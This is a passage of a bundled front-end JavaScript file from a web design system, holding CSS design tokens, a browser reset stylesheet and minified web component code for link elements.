  --uom-ds-color-background-button-tertiary-disabled: #e0e0e0;
  --uom-ds-color-background-button-tertiary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-ghost: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-ghost-inverse: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-ghost-hover: rgba(0, 0, 0, 0.1);
  --uom-ds-color-background-button-ghost-hover-inverse: rgba(255, 255, 255, 0.2);
  --uom-ds-color-background-button-ghost-active: rgba(0, 0, 0, 0.2);
  --uom-ds-color-background-button-ghost-active-inverse: rgba(255, 255, 255, 0.1);
  --uom-ds-color-background-button-ghost-disabled: #e0e0e0;
  --uom-ds-color-background-button-ghost-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-disabled: #e0e0e0;
  --uom-ds-color-background-button-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-input: #ffffff;
  --uom-ds-color-background-input-inverse: #ffffff;
  --uom-ds-color-background-input-hover: #e3f6fd;
  --uom-ds-color-background-input-hover-inverse: #e3f6fd;
  --uom-ds-color-background-input-active: #81daf5;
  --uom-ds-color-background-input-active-inverse: #81daf5;
  --uom-ds-color-background-input-selected: #b1e8f8;
  --uom-ds-color-background-input-selected-inverse: #b1e8f8;
  --uom-ds-color-background-input-disabled: #e0e0e0;
  --uom-ds-color-background-input-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-input-focus: #ffffff;
  --uom-ds-color-background-input-focus-inverse: #ffffff;
  --uom-ds-color-background-spotlight: #00354c;
  --uom-ds-color-background-spotlight-inverse: #00354c;
  --uom-ds-color-background-spotlight-hover: #054661;
  --uom-ds-color-background-spotlight-hover-inverse: #054661;
  --uom-ds-color-background-spotlight-active: #002535;
  --uom-ds-color-background-spotlight-active-inverse: #002535;
  --uom-ds-color-background-state-disabled: #e0e0e0;
  --uom-ds-color-background-state-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-tag-primary: #d9e3d8;
  --uom-ds-color-background-tag-primary-hover: #f1f5f1;
  --uom-ds-color-background-tag-primary-active: #c3d2c0;
  --uom-ds-color-background-tag-primary-selected: #abc1a7;
  --uom-ds-color-background-tag-secondary: rgba(255, 255, 255, 0);
  --uom-ds-color-background-tag-secondary-inverse: rgba(255, 255, 255, 0);
  --uom-ds-color-background-tag-secondary-hover: #81daf5;
  --uom-ds-color-background-tag-secondary-hover-inverse: #1f7593;
  --uom-ds-color-background-tag-secondary-active: #2f95b7;
  --uom-ds-color-background-tag-secondary-active-inverse: #054661;
  --uom-ds-color-stroke-status-error: #db1927;
  --uom-ds-color-stroke-status-error-inverse: #ff4756;
  --uom-ds-color-stroke-status-info: #1f7593;
  --uom-ds-color-stroke-status-info-inverse: #2f95b7;
  --uom-ds-color-stroke-status-null: #707070;
  --uom-ds-color-stroke-status-null-inverse: #8c8c8c;
  --uom-ds-color-stroke-status-success: #60751f;
  --uom-ds-color-stroke-status-success-inverse: #7f9621;
  --uom-ds-color-stroke-status-warning: #ac5907;
  --uom-ds-color-stroke-status-warning-inverse: #c07c11;
  --uom-ds-color-stroke-weaker: #dddfe7;
  --uom-ds-color-stroke-weaker-inverse: #212e5d;
  --uom-ds-color-stroke-weak: #b5baca;
  --uom-ds-color-stroke-weak-inverse: #48527a;
  --uom-ds-color-stroke-strong: #656c8b;
  --uom-ds-color-stroke-strong-inverse: #8389a5;
  --uom-ds-color-stroke-brand: #000f46;
  --uom-ds-color-stroke-brand-inverse: #ffffff;
  --uom-ds-color-stroke-focus: #0d6cdd;
  --uom-ds-color-stroke-focus-inverse: #378df1;
  --uom-ds-color-stroke-button: rgba(0, 0, 0, 0);
  --uom-ds-color-stroke-button-tertiary: #000f46;
  --uom-ds-color-stroke-button-tertiary-inverse: #ffffff;
  --uom-ds-color-stroke-button-disabled: #707070;
  --uom-ds-color-stroke-input: #000f46;
  --uom-ds-color-stroke-input-inverse: #ffffff;
  --uom-ds-color-stroke-input-error: #db1927;
  --uom-ds-color-stroke-input-error-inverse: #ff4756;
  --uom-ds-color-stroke-input-disabled: #707070;
  --uom-ds-color-stroke-input-disabled-inverse: #8c8c8c;
  --uom-ds-color-stroke-tag-inverse: #ffffff;
  --uom-ds-color-stroke-tag-tertiary: #000f46;
  --uom-ds-color-stroke-tag-disabled: #707070;
  --uom-ds-color-icon: #000f46;
  --uom-ds-color-icon-inverse: #ffffff;
  --uom-ds-color-icon-status-error: #db1927;
  --uom-ds-color-icon-status-error-inverse: #ff4756;
  --uom-ds-color-icon-status-info: #1f7593;
  --uom-ds-color-icon-status-info-inverse: #2f95b7;
  --uom-ds-color-icon-status-null: #707070;
  --uom-ds-color-icon-status-null-inverse: #8c8c8c;
  --uom-ds-color-icon-status-success: #60751f;
  --uom-ds-color-icon-status-success-inverse: #7f9621;
  --uom-ds-color-icon-status-warning: #ac5907;
  --uom-ds-color-icon-status-warning-inverse: #c07c11;
  --uom-ds-color-icon-interactive: #003f8b;
  --uom-ds-color-icon-interactive-inverse: #47c8f0;
  --uom-ds-color-icon-button: #000f46;
  --uom-ds-color-icon-button-inverse: #000f46;
  --uom-ds-color-icon-button-primary: #000f46;
  --uom-ds-color-icon-button-primary-inverse: #000f46;
  --uom-ds-color-icon-button-secondary: #000f46;
  --uom-ds-color-icon-button-secondary-inverse: #000f46;
  --uom-ds-color-icon-button-tertiary: #000f46;
  --uom-ds-color-icon-button-tertiary-inverse: #ffffff;
  --uom-ds-color-icon-button-disabled: #707070;
  --uom-ds-color-icon-button-disabled-inverse: #707070;
  --uom-ds-color-icon-input-indicator: #000f46;
  --uom-ds-color-icon-input-indicator-inverse: #47c8f0;
  --uom-ds-color-icon-tag: #000f46;
  --uom-ds-color-icon-tag-inverse: #000f46;
  --uom-ds-color-icon-tag-primary: #000f46;
  --uom-ds-color-icon-tag-primary-inverse: #000f46;
  --uom-ds-color-icon-tag-secondary: #000f46;
  --uom-ds-color-icon-tag-secondary-inverse: #000f46;
  --uom-ds-color-icon-tag-tertiary: #000f46;
  --uom-ds-color-icon-tag-tertiary-inverse: #ffffff;
  --uom-ds-color-icon-tag-disabled: #707070;
  --uom-ds-color-icon-tag-disabled-inverse: #707070;
  --uom-ds-color-icon-brand: #000f46;
  --uom-ds-color-icon-brand-inverse: #ffffff;
  --uom-ds-dimension-space-100: 1rem;
  --uom-ds-dimension-space-125: 1.25rem;
  --uom-ds-dimension-space-150: 1.5rem;
  --uom-ds-dimension-space-200: 2rem;
  --uom-ds-dimension-space-250: 2.5rem;
  --uom-ds-dimension-space-300: 3rem;
  --uom-ds-dimension-space-350: 3.5rem;
  --uom-ds-dimension-space-400: 4rem;
  --uom-ds-dimension-space-450: 4.5rem;
  --uom-ds-dimension-space-500: 5rem;
  --uom-ds-dimension-space-600: 6rem;
  --uom-ds-dimension-space-700: 7rem;
  --uom-ds-dimension-space-800: 8rem;
  --uom-ds-dimension-space-900: 9rem;
  --uom-ds-dimension-space-1000: 10rem;
  --uom-ds-dimension-space-000: 0rem;
  --uom-ds-dimension-space-012: 0.125rem;
  --uom-ds-dimension-space-025: 0.25rem;
  --uom-ds-dimension-space-050: 0.5rem;
  --uom-ds-dimension-space-075: 0.75rem;
  --uom-ds-dimension-radius-000: 0rem;
  --uom-ds-dimension-radius-012: 2px;
  --uom-ds-dimension-radius-025: 4px;
  --uom-ds-dimension-radius-full: 9999px;
  --uom-ds-dimension-size-100: 1rem;
  --uom-ds-dimension-size-125: 1.25rem;
  --uom-ds-dimension-size-150: 1.5rem;
  --uom-ds-dimension-size-200: 2rem;
  --uom-ds-dimension-size-250: 2.5rem;
  --uom-ds-dimension-size-300: 3rem;
  --uom-ds-dimension-size-400: 4rem;
  --uom-ds-dimension-size-500: 5rem;
  --uom-ds-dimension-size-600: 6rem;
  --uom-ds-dimension-size-700: 7rem;
  --uom-ds-dimension-size-800: 8rem;
  --uom-ds-dimension-size-900: 9rem;
  --uom-ds-dimension-size-1000: 10rem;
  --uom-ds-dimension-stroke-width-100: 1px;
  --uom-ds-dimension-stroke-width-200: 2px;
  --uom-ds-dimension-stroke-width-300: 3px;
  --uom-ds-dimension-stroke-width-000: 0rem;
  --uom-ds-dimension-stroke-width-input: 1px;
  --uom-ds-dimension-stroke-width-input-error: 2px;
  --uom-ds-dimension-stroke-width-input-focus: 2px;
  --uom-ds-dimension-aspect-ratio-1-1: 1 / 1;
  --uom-ds-dimension-aspect-ratio-4-3: 4 / 3;
  --uom-ds-dimension-aspect-ratio-3-2: 3 / 2;
  --uom-ds-dimension-aspect-ratio-16-9: 16 / 9;
  --uom-ds-dimension-aspect-ratio-2-1: 2 / 1;
  --uom-ds-dimension-aspect-ratio-square: 1 / 1;
  --uom-ds-dimension-aspect-ratio-video: 16 / 9;
  --uom-ds-responsive-margin-sm: 16px;
  --uom-ds-responsive-margin-md: 16px;
  --uom-ds-responsive-margin-lg: 32px;
  --uom-ds-responsive-gutter-sm: 16px;
  --uom-ds-responsive-gutter-md: 16px;
  --uom-ds-responsive-gutter-lg: 24px;
  --uom-ds-responsive-columns-sm: 1;
  --uom-ds-responsive-columns-md: 2;
  --uom-ds-responsive-columns-lg: 12;
  --uom-ds-responsive-viewport-sm: 360px;
  --uom-ds-responsive-viewport-md: 720px;
  --uom-ds-responsive-viewport-lg: 1024px;
  --uom-ds-responsive-custom-viewport-mega-menu-inline: 1098px;
  --uom-ds-responsive-container-sm: 100%;
  --uom-ds-responsive-container-md: 100%;
  --uom-ds-responsive-container-lg: 1288px;
  --uom-ds-responsive-column-width-sm: 687px;
  --uom-ds-responsive-column-width-md: 344px;
  --uom-ds-responsive-column-width-lg: 320px;
  --uom-ds-responsive-spacing-sm-200: 1rem;
  --uom-ds-responsive-spacing-sm-350: 2.5rem;
  --uom-ds-responsive-spacing-sm-500: 3rem;
  --uom-ds-responsive-spacing-sm-pathfinder: 1.5rem;
  --uom-ds-responsive-spacing-md-200: 1.5rem;
  --uom-ds-responsive-spacing-md-350: 3rem;
  --uom-ds-responsive-spacing-md-500: 4rem;
  --uom-ds-responsive-spacing-md-pathfinder: 1.5rem;
  --uom-ds-responsive-spacing-lg-200: 2rem;
  --uom-ds-responsive-spacing-lg-350: 3.5rem;
  --uom-ds-responsive-spacing-lg-500: 5rem;
  --uom-ds-responsive-spacing-lg-pathfinder: 3rem;
  --uom-ds-responsive-spacing-xl-200: 2rem;
  --uom-ds-responsive-spacing-xl-350: 3.5rem;
  --uom-ds-responsive-spacing-xl-500: 5rem;
  --uom-ds-responsive-spacing-xl-pathfinder: 3rem;
  --uom-ds-typography-font-size-100: 1rem;
  --uom-ds-typography-font-size-112: 1.125rem;
  --uom-ds-typography-font-size-125: 1.25rem;
  --uom-ds-typography-font-size-150: 1.5rem;
  --uom-ds-typography-font-size-187: 1.875rem;
  --uom-ds-typography-font-size-200: 2rem;
  --uom-ds-typography-font-size-225: 2.25rem;
  --uom-ds-typography-font-size-250: 2.5rem;
  --uom-ds-typography-font-size-300: 3rem;
  --uom-ds-typography-font-size-350: 3.5rem;
  --uom-ds-typography-font-size-400: 4rem;
  --uom-ds-typography-font-size-450: 4.5rem;
  --uom-ds-typography-font-size-075: 0.75rem;
  --uom-ds-typography-font-size-087: 0.875rem;
  --uom-ds-typography-font-size-body: 1rem;
  --uom-ds-typography-font-size-body-md: 1.125rem;
  --uom-ds-typography-font-size-body-lead: 1.25rem;
  --uom-ds-typography-font-size-body-lead-md: 1.5rem;
  --uom-ds-typography-font-size-body-lead-semibold: 1.25rem;
  --uom-ds-typography-font-size-body-lead-semibold-md: 1.5rem;
  --uom-ds-typography-font-size-body-semibold: 1rem;
  --uom-ds-typography-font-size-body-semibold-md: 1.125rem;
  --uom-ds-typography-font-size-body-micro: 0.75rem;
  --uom-ds-typography-font-size-body-micro-md: 0.875rem;
  --uom-ds-typography-font-size-body-micro-semibold: 0.75rem;
  --uom-ds-typography-font-size-body-micro-semibold-md: 0.875rem;
  --uom-ds-typography-font-size-button: 1.125rem;
  --uom-ds-typography-font-size-input: 1.125rem;
  --uom-ds-typography-font-size-input-hint: 0.875rem;
  --uom-ds-typography-font-size-input-label: 1.125rem;
  --uom-ds-typography-font-size-input-validation: 0.875rem;
  --uom-ds-typography-font-size-link: 1rem;
  --uom-ds-typography-font-size-link-md: 1.125rem;
  --uom-ds-typography-font-size-link-prominent: 1.25rem;
  --uom-ds-typography-font-size-link-prominent-md: 1.5rem;
  --uom-ds-typography-font-size-link-impactful: 1.5rem;
  --uom-ds-typography-font-size-link-impactful-md: 2rem;
  --uom-ds-typography-font-size-tag: 0.875rem;
  --uom-ds-typography-font-size-title-1: 2.25rem;
  --uom-ds-typography-font-size-title-1-md: 3rem;
  --uom-ds-typography-font-size-title-2: 1.875rem;
  --uom-ds-typography-font-size-title-2-md: 2.5rem;
  --uom-ds-typography-font-size-title-3: 1.5rem;
  --uom-ds-typography-font-size-title-3-md: 2rem;
  --uom-ds-typography-font-size-title-4: 1.25rem;
  --uom-ds-typography-font-size-title-4-md: 1.5rem;
  --uom-ds-typography-font-size-title-5: 1.125rem;
  --uom-ds-typography-font-size-title-5-md: 1.25rem;
  --uom-ds-typography-font-size-title-display: 3rem;
  --uom-ds-typography-font-size-title-display-md: 4rem;
  --uom-ds-typography-font-size-title-overline: 0.75rem;
  --uom-ds-typography-font-size-title-overline-md: 0.875rem;
  --uom-ds-typography-font-size-title-overline-prominent: 1rem;
  --uom-ds-typography-font-size-title-overline-prominent-md: 1.125rem;
  --uom-ds-typography-font-weight-300: 300;
  --uom-ds-typography-font-weight-400: 400;
  --uom-ds-typography-font-weight-600: 600;
  --uom-ds-typography-font-weight-700: 700;
  --uom-ds-typography-font-weight-body: 400;
  --uom-ds-typography-font-weight-body-md: 400;
  --uom-ds-typography-font-weight-body-lead: 400;
  --uom-ds-typography-font-weight-body-lead-md: 400;
  --uom-ds-typography-font-weight-body-lead-semibold: 600;
  --uom-ds-typography-font-weight-body-micro: 400;
  --uom-ds-typography-font-weight-body-micro-md: 400;
  --uom-ds-typography-font-weight-body-micro-semibold: 600;
  --uom-ds-typography-font-weight-body-semibold: 600;
  --uom-ds-typography-font-weight-button: 600;
  --uom-ds-typography-font-weight-button-md: 600;
  --uom-ds-typography-font-weight-input: 400;
  --uom-ds-typography-font-weight-input-hint: 400;
  --uom-ds-typography-font-weight-input-label: 600;
  --uom-ds-typography-font-weight-input-validation: 400;
  --uom-ds-typography-font-weight-link: 600;
  --uom-ds-typography-font-weight-link-prominent: 600;
  --uom-ds-typography-font-weight-link-impactful: 400;
  --uom-ds-typography-font-weight-tag: 600;
  --uom-ds-typography-font-weight-title-1: 400;
  --uom-ds-typography-font-weight-title-2: 400;
  --uom-ds-typography-font-weight-title-3: 600;
  --uom-ds-typography-font-weight-title-4: 600;
  --uom-ds-typography-font-weight-title-5: 600;
  --uom-ds-typography-font-weight-title-display: 300;
  --uom-ds-typography-font-weight-title-overline: 600;
  --uom-ds-typography-font-weight-title-overline-prominent: 600;
  --uom-ds-typography-line-height-100: 1rem;
  --uom-ds-typography-line-height-125: 1.25rem;
  --uom-ds-typography-line-height-150: 1.5rem;
  --uom-ds-typography-line-height-200: 2rem;
  --uom-ds-typography-line-height-250: 2.5rem;
  --uom-ds-typography-line-height-em-100: 1em;
  --uom-ds-typography-line-height-em-120: 1.2em;
  --uom-ds-typography-line-height-em-133: 1.3333em;
  --uom-ds-typography-line-height-em-150: 1.5em;
  --uom-ds-typography-line-height-body: 1.5em;
  --uom-ds-typography-line-height-body-lead: 1.5em;
  --uom-ds-typography-line-height-body-lead-semibold: 1.5em;
  --uom-ds-typography-line-height-body-micro: 1.5em;
  --uom-ds-typography-line-height-body-micro-semibold: 1.5em;
  --uom-ds-typography-line-height-body-semibold: 1.5em;
  --uom-ds-typography-line-height-button: 1.3333em;
  --uom-ds-typography-line-height-input: 1.3333em;
  --uom-ds-typography-line-height-input-hint: 1.5em;
  --uom-ds-typography-line-height-input-label: 1.5em;
  --uom-ds-typography-line-height-input-validation: 1.5em;
  --uom-ds-typography-line-height-link: 1.3333em;
  --uom-ds-typography-line-height-tag: 1.5em;
  --uom-ds-typography-line-height-title-1: 1.2em;
  --uom-ds-typography-line-height-title-2: 1.2em;
  --uom-ds-typography-line-height-title-3: 1.2em;
  --uom-ds-typography-line-height-title-4: 1.2em;
  --uom-ds-typography-line-height-title-5: 1.2em;
  --uom-ds-typography-line-height-title-display: 1em;
  --uom-ds-typography-line-height-title-overline: 1.2em;
  --uom-ds-typography-line-height-title-overline-prominent: 1.2em;
  --uom-ds-typography-letter-spacing-100: normal;
  --uom-ds-typography-letter-spacing-200: 0.08em;
  --uom-ds-typography-letter-spacing-050: -0.01em;
  --uom-ds-typography-letter-spacing-button: normal;
  --uom-ds-typography-letter-spacing-input: normal;
  --uom-ds-typography-letter-spacing-input-hint: normal;
  --uom-ds-typography-letter-spacing-input-label: normal;
  --uom-ds-typography-letter-spacing-input-validation: normal;
  --uom-ds-typography-letter-spacing-tag: 0.08em;
  --uom-ds-typography-letter-spacing-title-1: -0.01em;
  --uom-ds-typography-letter-spacing-title-2: -0.01em;
  --uom-ds-typography-letter-spacing-title-display: -0.01em;
  --uom-ds-typography-letter-spacing-title-overline: 0.08em;
  --uom-ds-typography-letter-spacing-title-overline-prominent: 0.08em;
  --uom-ds-typography-paragraph-spacing-100: 0rem;
  --uom-ds-typography-font-family-100: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-200: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-300: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;
  --uom-ds-typography-font-family-serif: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-sans: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-mono: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;
  --uom-ds-typography-font-family-body: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-lead: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-lead-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-micro: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-micro-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-button: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-hint: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-label: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-validation: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-link: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-tag: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-1: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-2: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-3: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-4: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-5: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-display: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-overline: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-overline-prominent: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-variation-settings-100: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-1: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-2: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-display: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-text-transform-tag: uppercase;
  --uom-ds-typography-text-transform-title-overline: uppercase;
  --uom-ds-typography-text-transform-title-overline-prominent: uppercase;
}
                /*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
2. [UnoCSS]: allow to override the default border color with css var \`--un-default-border-color\`
*/

*,
::before,
::after {
  box-sizing: border-box; /* 1 */
  border-width: 0; /* 2 */
  border-style: solid; /* 2 */
  border-color: var(--un-default-border-color, #e5e7eb); /* 2 */
}

::before,
::after {
  --un-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured \`sans\` font-family by default.
5. Use the user's configured \`sans\` font-feature-settings by default.
6. Use the user's configured \`sans\` font-variation-settings by default.
7. Disable tap highlights on iOS.
*/

html,
:host {
  line-height: 1.5; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
  -moz-tab-size: 4; /* 3 */
  tab-size: 4; /* 3 */
  font-family: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji"; /* 4 */
  font-feature-settings: normal; /* 5 */
  font-variation-settings: normal; /* 6 */
  -webkit-tap-highlight-color: transparent; /* 7 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from \`html\` so users can set them as a class directly on the \`html\` element.
*/

body {
  margin: 0; /* 1 */
  line-height: inherit; /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0; /* 1 */
  color: inherit; /* 2 */
  border-top-width: 1px; /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured \`mono\` font-family by default.
2. Use the user's configured \`mono\` font-feature-settings by default.
3. Use the user's configured \`mono\` font-variation-settings by default.
4. Correct the odd \`em\` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; /* 1 */
  font-feature-settings: normal; /* 2 */
  font-variation-settings: normal; /* 3 */
  font-size: 1em; /* 4 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent \`sub\` and \`sup\` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0; /* 1 */
  border-color: inherit; /* 2 */
  border-collapse: collapse; /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-feature-settings: inherit; /* 1 */
  font-variation-settings: inherit; /* 1 */
  font-size: 100%; /* 1 */
  font-weight: inherit; /* 1 */
  line-height: inherit; /* 1 */
  color: inherit; /* 1 */
  margin: 0; /* 2 */
  padding: 0; /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button; /* 1 */
  background-color: transparent; /* 2 */
  background-image: none; /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional \`:invalid\` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to \`inherit\` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::placeholder,
textarea::placeholder {
  opacity: 1; /* 1 */
  color: #9ca3af; /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements \`display: block\` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add \`vertical-align: middle\` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block; /* 1 */
  vertical-align: middle; /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/*
Make elements with the HTML hidden attribute stay hidden by default.
*/

[hidden]:where(:not([hidden="until-found"])) {
  display: none;
}

                body {
                  font-family: 'Source Sans 3', 'Helvetica', 'Arial', sans-serif;
                }
              

              :host {
                font-family: "Source Sans 3", "Helvetica", "Arial", sans-serif, sans-serif;
              }
            
/* layer: default */
.relative{position:relative;}
.static{position:static;}
.size-125{width:1.25rem;height:1.25rem;}
.size-150{width:1.5rem;height:1.5rem;}
.size-200{width:2rem;height:2rem;}
.size-250{width:2.5rem;height:2.5rem;}
.flex{display:flex;}
.underline{text-decoration-line:underline;}
@media (min-width: 720px){
.md\\:size-150{width:1.5rem;height:1.5rem;}
.md\\:size-200{width:2rem;height:2rem;}
.md\\:size-250{width:2.5rem;height:2.5rem;}
.md\\:size-300{width:3rem;height:3rem;}
};
    `,
  g`
      :host {
        display: flex;
        align-items: center;
      }
    `,
  b
];
u([
  o({ type: Boolean })
], n.prototype, "isDisabled", 2);
u([
  o({ type: Boolean })
], n.prototype, "isUnderlined", 2);
u([
  o({ type: String })
], n.prototype, "href", 2);
u([
  o({ type: String })
], n.prototype, "iconId", 2);
u([
  o({ type: String })
], n.prototype, "iconPosition", 2);
u([
  o({ type: String })
], n.prototype, "iconSize", 2);
u([
  o({ attribute: !1 })
], n.prototype, "onClick", 2);
u([
  o({ type: String })
], n.prototype, "rel", 2);
u([
  o({ type: String })
], n.prototype, "target", 2);
u([
  o({ type: String })
], n.prototype, "text", 2);
u([
  o({ type: String })
], n.prototype, "tone", 2);
n = u([
  h("uom-ds-link")
], n);
var C = Object.defineProperty, H = Object.getOwnPropertyDescriptor, p = (t, s, m, i) => {
  for (var e = i > 1 ? void 0 : i ? H(s, m) : s, l = t.length - 1, c; l >= 0; l--)
    (c = t[l]) && (e = (i ? c(s, m, e) : c(e)) || e);
  return i && e && C(s, m, e), e;
};
let d = class extends y {
  constructor() {
    super(...arguments), this.isDisabled = r.isDisabled, this.isUnderlined = r.isUnderlined, this.text = r.text, this.iconPosition = r.iconPosition, this.iconSize = r.iconSize, this.tone = r.tone;
  }
  /**
   * Renders the link by wrapping the core LinkImpactful primitive with UOM layout.
   * @returns A template result representing the impactful link.
   */
  render() {
    const t = {
      href: this.href,
      iconId: this.iconId,
      iconPosition: this.iconPosition,
      iconSize: this.iconSize,
      isDisabled: this.isDisabled,
      isUnderlined: this.isUnderlined,
      onClick: this.onClick,
      text: this.text,
      tone: this.tone
    };
    return w(t);
  }
};
d.styles = [
  g`
      /* layer: preflights */
